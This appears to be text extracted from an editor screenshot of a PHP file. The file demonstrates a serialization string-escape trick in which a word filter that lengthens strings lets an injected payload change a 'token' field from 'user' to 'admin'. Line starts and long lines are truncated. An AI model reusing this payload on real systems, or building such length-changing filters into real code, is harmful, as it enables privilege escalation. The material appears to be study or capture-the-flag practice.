 1.php
1 php
2
3 ass message{
4 public $from;
5 public $msg;
6 public $to;
7 public $token='user';
8 public function __construct($f,$m,$t){
9 $this->from = $f;
10 $this->msg = $m;
11 $this->to = $t;
12 }
13
14
15 nction filter($msg)
16
17 return str_replace('fuck','loveU',$msg);
18
19
20
21 sg = new message('fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck
22 sg_1 = serialize($msg);
23 sg_2 = filter($msg_1);
24 ho $msg_2;
25 O:7:"message":4:{s:4:"from";s:4:"fuck";s:3:"msg";s:1:"b";s:2:"to";s:1:"c";s:5:"token";s:4:"user";}
26 O:7:"message":4:{s:4:"from";s:4:"loveU";s:3:"msg";s:1:"b";s:2:"to";s:1:"c";s:5:"token";s:5:"admin";}
27
28 7:"message":4:{s:4:"from";s:310:"loveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUlo
0 Listen for Xdebug (WWW) Minify 行 28，列 36 (已选择310) 空格: 4 UTF-8 CRLF PHP